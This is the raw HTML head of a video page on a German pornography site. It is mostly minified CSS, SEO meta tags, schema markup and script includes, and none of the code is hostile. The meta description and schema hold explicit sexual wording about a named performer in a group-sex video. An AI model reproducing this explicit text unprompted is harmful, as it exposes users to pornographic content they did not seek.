h1,#video-citys h2,#video-citys h3{margin:0!important;display:initial!important;font-size:inherit!important;font-weight:initial!important}#video-citys{padding-bottom:.5em}@media only screen and (max-width:767.98px){.logo .site-title{width:110%}#video-about{text-align:left!important}}.tags-list h3{display:initial!important}.widget-title{margin:1em 0}.tags-list h3{margin:0;font:inherit;display:inline-block}@media screen and (min-width:768px){#comments #submit{margin-top:0}}.video-js .vjs-big-play-button{font-size:3em}.nf-previous{display:none}.nf-form-fields-required{display:none}.nf-next{background:linear-gradient(45deg,#4caf50,#8bc34a)!important;border:none!important;color:#fff!important;padding:10px 20px!important;text-align:center!important;text-decoration:none!important;display:inline-block!important;font-size:16px!important;margin:4px 2px!important;cursor:pointer!important;border-radius:4px!important}#nf-field-53.ninja-forms-field.nf-element{background:linear-gradient(45deg,#4caf50,#8bc34a)!important;border:none!important;color:#fff!important;padding:10px 20px!important;text-align:center!important;text-decoration:none!important;display:inline-block!important;font-size:16px!important;margin:4px 2px!important;cursor:pointer!important;border-radius:4px!important}.WhatsButton{background:linear-gradient(45deg,#4caf50,#8bc34a)!important;border:none!important;color:#fff!important;padding:10px 20px!important;text-align:center!important;text-decoration:none!important;display:inline-block!important;font-size:16px!important;margin:4px 2px!important;cursor:pointer!important;border-radius:4px!important}#nf-field-53-container{display:flex;justify-content:center;align-items:center;height:100%}.happy-under-player a{color:#90ee90;font-weight:700;text-shadow:2px 2px 4px rgba(0,0,0,.5)}#pum-84208 .pum-container{background-color:transparent!important;box-shadow:none!important}#pum-84208.pum-overlay{background-color:transparent!important}img.whatsapplogo{width:150px!important}@media (max-width:768px){img.whatsapplogo{width:120px!important}}@media (max-width:480px){img.whatsapplogo{width:80px!important}}#page{max-width:1880px!important}.gt_container-6u4hbj .gt_switcher{font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:0}.gt_container-6u4hbj .gt_switcher a{text-decoration:none;display:block;font-size:10pt;box-sizing:content-box}.gt_container-6u4hbj .gt_switcher a img{width:16px;height:16px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container-6u4hbj .gt_switcher a:hover img{opacity:1}.gt_container-6u4hbj .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container-6u4hbj .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:151px}.gt_container-6u4hbj .gt_switcher .gt_selected a:after{height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container-6u4hbj .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container-6u4hbj .gt_switcher .gt_selected a:hover{background:#fff}.gt_container-6u4hbj .gt_switcher .gt_current{display:none}.gt_container-6u4hbj .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:161px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container-6u4hbj .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container-6u4hbj .gt_switcher .gt_option a:hover{background:#fff}.gt_container-6u4hbj .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container-6u4hbj .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container-6u4hbj .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.lk1m804v{border:0 solid #000;display:block;background-color:rgba(0,0,0,0);margin:0;padding:0;max-width:100%}.fi7L7u3j{border:0 solid #000;display:block;background-color:rgba(0,0,0,0);margin:0;padding:0;max-width:100%}@keyframes rotate-forever{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spinner-loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.pum-container,.pum-content,.pum-content+.pum-close,.pum-content+.pum-close:active,.pum-content+.pum-close:focus,.pum-content+.pum-close:hover,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;cursor:default;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-container .pum-content+.pum-close>span,.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay,html.pum-open.pum-open-overlay-disabled.pum-open-fixed .pum-container,html.pum-open.pum-open-overlay.pum-open-fixed .pum-container{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none;transition:.15s ease-in-out}.pum-overlay.pum-form-submission-detected,.pum-overlay.pum-preview{display:block}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}.pum-container.pum-responsive img{max-width:100%;height:auto}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-nano{margin-left:-5%;width:10%}.pum-container.pum-responsive.pum-responsive-micro{margin-left:-10%;width:20%}.pum-container.pum-responsive.pum-responsive-tiny{margin-left:-15%;width:30%}.pum-container.pum-responsive.pum-responsive-small{margin-left:-20%;width:40%}.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-responsive-normal{margin-left:-30%;width:70%}.pum-container.pum-responsive.pum-responsive-large{margin-left:-35%;width:80%}.pum-container.pum-responsive.pum-responsive-xlarge{margin-left:-47.5%;width:95%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container.custom-position{left:auto;top:auto;margin-left:inherit}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child,.pum-form__message:last-child{margin-bottom:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;cursor:pointer;min-width:1em;z-index:2;background-color:transparent}.pum-container.pum-scrollable .pum-content{overflow:auto;overflow-y:scroll;max-height:95%}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.popmake-close,.pum-overlay.pum-click-to-close{cursor:pointer}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:hidden}html.pum-open.pum-open-overlay.pum-open-scrollable body>[aria-hidden]{padding-right:15px}html.pum-open.pum-open-overlay.pum-open-scrollable .pum-overlay.pum-active{overflow-y:scroll;-webkit-overflow-scrolling:touch}html.pum-open.pum-open-overlay-disabled.pum-open-scrollable .pum-overlay.pum-active{position:static;height:auto;width:auto}.pum-form{margin:0 auto 16px}.pum-form__field{margin-bottom:1em}.pum-form__field label{font-weight:700}.pum-form__field input[type=date],.pum-form__field select{margin:0 auto;font-size:18px;line-height:26px;text-align:center;padding:3px;vertical-align:middle}.pum-form__field select{padding:5px 3px}.pum-form__loader{font-size:2em;animation-duration:.75s;animation-iteration-count:infinite;animation-name:rotate-forever;animation-timing-function:linear;height:.75em;width:.75em;border:.25em solid rgba(0,0,0,.5);border-right-color:transparent;border-radius:50%;display:inline-block}.pum-form__submit{position:relative}.pum-form__submit .pum-form__loader{margin-left:.5em;border:.25em solid rgba(255,255,255,.5);border-right-color:transparent}.pum-form__messages{display:none;border:1px solid rgba(0,0,0,.25);margin-bottom:.5em;padding:1em;position:relative}.pum-form__message{margin-bottom:.5em}.pum-form__message--error{color:red!important;border-color:red}.pum-form__message--success{color:green!important;border-color:green}.pum-form--loading,.pum-sub-form .pum-sub-form-loading{opacity:.5}.pum-alignment-left,.pum-form--alignment-left{text-align:left}.pum-alignment-center{text-align:center}.pum-alignment-right{text-align:right}.pum-form--alignment-center{text-align:center}.pum-form--alignment-right{text-align:right}.pum-form--layout-standard .pum-form__field>label{margin-bottom:.25em;display:block}.pum-form--layout-inline .pum-form__field{display:inline-block}.pum-form--layout-block .pum-form__field,.pum-form--layout-block button,.pum-form--layout-block div,.pum-form--layout-block input{display:block;width:100%}.pum-form--style-default label{font-size:14px;font-weight:700}.pum-form--style-default input[type=email],.pum-form--style-default input[type=text]{background-color:#f8f7f7;margin-bottom:5px;font-size:14px;padding:10px 8px}.pum-form--style-default button{font-size:18px;margin:10px 0 0;padding:10px 5px;cursor:pointer}.pum-sub-form p.pum-newsletter-error-msg{margin:0}.pum-sub-form .spinner-loader{right:50%;position:absolute;bottom:40%}.pum-sub-form .spinner-loader:not(:required){animation:1.5s linear infinite spinner-loader;border-radius:.5em;box-shadow:rgba(0,0,51,.3) 1.5em 0 0 0,rgba(0,0,51,.3) 1.1em 1.1em 0 0,rgba(0,0,51,.3) 0 1.5em 0 0,rgba(0,0,51,.3) -1.1em 1.1em 0 0,rgba(0,0,51,.3) -1.5em 0 0 0,rgba(0,0,51,.3) -1.1em -1.1em 0 0,rgba(0,0,51,.3) 0 -1.5em 0 0,rgba(0,0,51,.3) 1.1em -1.1em 0 0;display:inline-block;font-size:10px;width:1em;height:1em;margin:1.5em;overflow:hidden;text-indent:100%}.pum-form__field--consent{text-align:left}.pum-form__field--consent.pum-form__field--checkbox label,.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label{display:inline-block;vertical-align:middle}.pum-form__field--consent.pum-form__field--checkbox label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label+label{margin-left:1em}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label{display:block;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-container iframe.formidable{width:100%;overflow:visible}.pika-single,body div#ui-datepicker-div[style]{z-index:9999999999!important}.pum-theme-24517,.pum-theme-standard-theme{background-color:#fff}.pum-theme-24517 .pum-container,.pum-theme-standard-theme .pum-container{padding:18px;border-radius:1px;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:rgba(249,249,249,0)}.pum-theme-24517 .pum-title,.pum-theme-standard-theme .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-24517 .pum-content,.pum-theme-standard-theme .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-24517 .pum-content+.pum-close,.pum-theme-standard-theme .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-10px;bottom:auto;top:27px;padding:0;color:#fff;font-family:inherit;font-weight:400;font-size:12px;line-height:8px;border:1px #fff;border-radius:28px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:rgba(255,255,255,0)}.pum-theme-59343,.pum-theme-floating-bar{background-color:rgba(255,255,255,0)}.pum-theme-59343 .pum-container,.pum-theme-floating-bar .pum-container{padding:1px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#e23893}.pum-theme-59343 .pum-title,.pum-theme-floating-bar .pum-title{color:#fff;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59343 .pum-content,.pum-theme-floating-bar .pum-content{color:#fff;font-family:inherit;font-weight:400}.pum-theme-59343 .pum-content+.pum-close,.pum-theme-floating-bar .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-59345,.pum-theme-floating-bar-2{background-color:rgba(255,255,255,0)}.pum-theme-59345 .pum-container,.pum-theme-floating-bar-2 .pum-container{padding:8px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#eef6fc}.pum-theme-59345 .pum-title,.pum-theme-floating-bar-2 .pum-title{color:#505050;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59345 .pum-content,.pum-theme-floating-bar-2 .pum-content{color:#505050;font-family:inherit;font-weight:400}.pum-theme-59345 .pum-content+.pum-close,.pum-theme-floating-bar-2 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-59346,.pum-theme-content-only-2{background-color:rgba(0,0,0,.7)}.pum-theme-59346 .pum-container,.pum-theme-content-only-2 .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-59346 .pum-title,.pum-theme-content-only-2 .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59346 .pum-content,.pum-theme-content-only-2 .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-59346 .pum-content+.pum-close,.pum-theme-content-only-2 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-59347,.pum-theme-floating-bar-3{background-color:rgba(255,255,255,0)}.pum-theme-59347 .pum-container,.pum-theme-floating-bar-3 .pum-container{padding:8px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#eef6fc}.pum-theme-59347 .pum-title,.pum-theme-floating-bar-3 .pum-title{color:#505050;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59347 .pum-content,.pum-theme-floating-bar-3 .pum-content{color:#505050;font-family:inherit;font-weight:400}.pum-theme-59347 .pum-content+.pum-close,.pum-theme-floating-bar-3 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-59348,.pum-theme-content-only-3{background-color:rgba(0,0,0,.7)}.pum-theme-59348 .pum-container,.pum-theme-content-only-3 .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-59348 .pum-title,.pum-theme-content-only-3 .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59348 .pum-content,.pum-theme-content-only-3 .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-59348 .pum-content+.pum-close,.pum-theme-content-only-3 .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-59344,.pum-theme-content-only{background-color:rgba(0,0,0,.7)}.pum-theme-59344 .pum-container,.pum-theme-content-only .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-59344 .pum-title,.pum-theme-content-only .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-59344 .pum-content,.pum-theme-content-only .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-59344 .pum-content+.pum-close,.pum-theme-content-only .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-24518,.pum-theme-lightbox{background-color:rgba(0,0,0,.6)}.pum-theme-24518 .pum-container,.pum-theme-lightbox .pum-container{padding:2px;border-radius:3px;border:8px solid #000;box-shadow:0 0 30px 0 #db328c;background-color:#fff}.pum-theme-24518 .pum-title,.pum-theme-lightbox .pum-title{color:#000;text-align:center;text-shadow:0 0 0 rgba(234,30,152,.23);font-family:inherit;font-weight:100;font-size:17px;line-height:12px}.pum-theme-24518 .pum-content,.pum-theme-lightbox .pum-content{color:#000;font-family:inherit;font-weight:100}.pum-theme-24518 .pum-content+.pum-close,.pum-theme-lightbox .pum-content+.pum-close{position:absolute;height:26px;width:26px;left:auto;right:-13px;bottom:auto;top:-13px;padding:0;color:#fff;font-family:Arial;font-weight:100;font-size:24px;line-height:24px;border:2px solid #fff;border-radius:26px;box-shadow:0 0 15px 4px rgba(229,48,150,.75);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#000}.pum-theme-24521,.pum-theme-cutting-edge{background-color:rgba(0,0,0,.5)}.pum-theme-24521 .pum-container,.pum-theme-cutting-edge .pum-container{padding:18px;border-radius:0;border:1px #000;box-shadow:0 10px 25px 0 rgba(2,2,2,.5);background-color:#1e73be}.pum-theme-24521 .pum-title,.pum-theme-cutting-edge .pum-title{color:#fff;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Sans-Serif;font-weight:100;font-size:26px;line-height:28px}.pum-theme-24521 .pum-content,.pum-theme-cutting-edge .pum-content{color:#fff;font-family:inherit;font-weight:100}.pum-theme-24521 .pum-content+.pum-close,.pum-theme-cutting-edge .pum-content+.pum-close{position:absolute;height:24px;width:24px;left:auto;right:0;bottom:auto;top:0;padding:0;color:#1e73be;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:24px;border:1px #fff;border-radius:0;box-shadow:-1px 1px 1px 0 rgba(2,2,2,.1);text-shadow:-1px 1px 1px rgba(0,0,0,.1);background-color:#ee2}.pum-theme-24522,.pum-theme-framed-border{background-color:rgba(255,255,255,.5)}.pum-theme-24522 .pum-container,.pum-theme-framed-border .pum-container{padding:18px;border-radius:0;border:20px outset #d33;box-shadow:1px 1px 3px 0 rgba(2,2,2,.97) inset;background-color:#fffbef}.pum-theme-24522 .pum-title,.pum-theme-framed-border .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:32px;line-height:36px}.pum-theme-24522 .pum-content,.pum-theme-framed-border .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-24522 .pum-content+.pum-close,.pum-theme-framed-border .pum-content+.pum-close{position:absolute;height:20px;width:20px;left:auto;right:-20px;bottom:auto;top:-20px;padding:0;color:#fff;font-family:Tahoma;font-weight:700;font-size:16px;line-height:18px;border:1px #fff;border-radius:0;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:rgba(0,0,0,.55)}.pum-theme-24519,.pum-theme-enterprise-blue{background-color:rgba(0,0,0,.7)}.pum-theme-24519 .pum-container,.pum-theme-enterprise-blue .pum-container{padding:28px;border-radius:5px;border:1px #000;box-shadow:0 10px 25px 4px rgba(2,2,2,.5);background-color:#fff}.pum-theme-24519 .pum-title,.pum-theme-enterprise-blue .pum-title{color:#315b7c;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:100;font-size:34px;line-height:36px}.pum-theme-24519 .pum-content,.pum-theme-enterprise-blue .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-24519 .pum-content+.pum-close,.pum-theme-enterprise-blue .pum-content+.pum-close{position:absolute;height:28px;width:28px;left:auto;right:8px;bottom:auto;top:8px;padding:4px;color:#fff;font-family:Times New Roman;font-weight:100;font-size:20px;line-height:20px;border:1px #fff;border-radius:42px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#315b7c}.pum-theme-24520,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-24520 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0 0 0 0 rgba(2,2,2,0);background-color:#fff}.pum-theme-24520 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-24520 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-24520 .pum-content+.pum-close,.pum-theme-hello-box .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px #fff;border-radius:28px;box-shadow:0 0 0 0 rgba(2,2,2,.23);text-shadow:0 0 0 rgba(0,0,0,.23);background-color:#fff}#pum-39671{z-index:1999999999}#pum-84208{z-index:1999999999}#pum-86726{z-index:1999999999}#pum-40439{z-index:1999999999}#pum-75546{z-index:1999999999}#pum-84049{z-index:1999999999}#pum-24523{z-index:1999999999}#pum-76434{z-index:1999999999}</style><link rel="preload" data-rocket-preload as="image" href="https://www.porno-von-nebenan.net/wp-content/uploads/evn-bonni-ryder-00001_thumb4-640x360.jpg" fetchpriority="high">
	<meta name="description" content="llll✅❤➤ Die rothaarige Frau Bonni Ryder fickt im Swingerclub gleich mit zwei Kerlen. Doch bevor die Stecher die Muschi des Rotschopfs ficken dürfen, bekommen sie ➤➤.." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.porno-von-nebenan.net/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/" />
	<meta name="twitter:label1" content="Verfasst von">
	<meta name="twitter:data1" content="Erotik-Von-Nebenan">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.porno-von-nebenan.net/#website","url":"https://www.porno-von-nebenan.net/","name":"Porno-Von-Nebenan","description":"Private Pornos echter deutscher Sextreffen von Nebenan!","potentialAction":[{"@type":"SearchAction","target":"https://www.porno-von-nebenan.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"ImageObject","@id":"https://www.porno-von-nebenan.net/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/#primaryimage","inLanguage":"de-DE","url":"https://www.porno-von-nebenan.net/wp-content/uploads/evn-bonni-ryder-00001_thumb4.jpg","width":800,"height":450},{"@type":"WebPage","@id":"https://www.porno-von-nebenan.net/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/#webpage","url":"https://www.porno-von-nebenan.net/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/","name":"\u25b7 Nylon Rotschopf beim Dreier mit zwei Schw\u00e4nzen \ud83e\udd47 &raquo; Porno-Von-Nebenan","isPartOf":{"@id":"https://www.porno-von-nebenan.net/#website"},"primaryImageOfPage":{"@id":"https://www.porno-von-nebenan.net/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/#primaryimage"},"author":{"@id":"https://www.porno-von-nebenan.net/#/schema/person/34ad4f5b9017b916d91719bc7cac1eea"},"description":"llll\u2705\u2764\u27a4 Die rothaarige Frau Bonni Ryder fickt im Swingerclub gleich mit zwei Kerlen. Doch bevor die Stecher die Muschi des Rotschopfs ficken d\u00fcrfen, bekommen sie \u27a4\u27a4..","breadcrumb":{"@id":"https://www.porno-von-nebenan.net/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://www.porno-von-nebenan.net/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/"]}]},{"@type":"BreadcrumbList","@id":"https://www.porno-von-nebenan.net/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.porno-von-nebenan.net/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/","url":"https://www.porno-von-nebenan.net/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/","name":"Nylon Rotschopf beim Dreier mit zwei Schw\u00e4nzen"}}]},{"@type":"Person","@id":"https://www.porno-von-nebenan.net/#/schema/person/34ad4f5b9017b916d91719bc7cac1eea","name":"Erotik-Von-Nebenan","image":{"@type":"ImageObject","@id":"https://www.porno-von-nebenan.net/#personlogo","inLanguage":"de-DE","url":"https://secure.gravatar.com/avatar/bc9b046c3eefaeb72bc37e9d95d34348?s=96&d=mm&r=g","caption":"Erotik-Von-Nebenan"}},{"@type":"VideoObject","@id":"https://www.porno-von-nebenan.net/video/nylon-rotschopf-beim-dreier-mit-zwei-schwaenzen/#video","name":"\u25b7 Nylon Rotschopf beim Dreier mit zwei Schw\u00e4nzen \ud83e\udd47 &raquo; Porno-Von-Nebenan","thumbnailUrl":"https://www.porno-von-nebenan.net/wp-content/uploads/evn-bonni-ryder-00001_thumb4.jpg","description":"llll\u2705\u2764\u27a4 Die rothaarige Frau Bonni Ryder fickt im Swingerclub gleich mit zwei Kerlen. Doch bevor die Stecher die Muschi des Rotschopfs ficken d\u00fcrfen, bekommen sie \u27a4\u27a4..","contentUrl":"https://pvn.e-tubescdn.com/videos/evn-bonni-ryder-00001.mp4","duration":"PT9M48S","isFamilyFriendly":"true","inLanguage":"de-DE"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.porno-von-nebenan.net' />
<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//pvn.e-tubescdn.com' />
<link rel='dns-prefetch' href='//pvn2.e-tubescdn.com' />

<!-- managing ads with Advanced Ads – https://wpadvancedads.com/ --><!--noptimize--><script type="rocketlazyloadscript">
					advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
			</script><!--/noptimize--><style type="text/css"></style>
	




<style id='jquery-ui-css-inline-css' type='text/css'></style>








<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/cache/min/1/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=1769514598' id='links-auto-replacer-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.0' id='jquery-easy-ticker-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.porno-von-nebenan.net/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.0' id='super-rss-reader-js' data-rocket-defer defer></script>
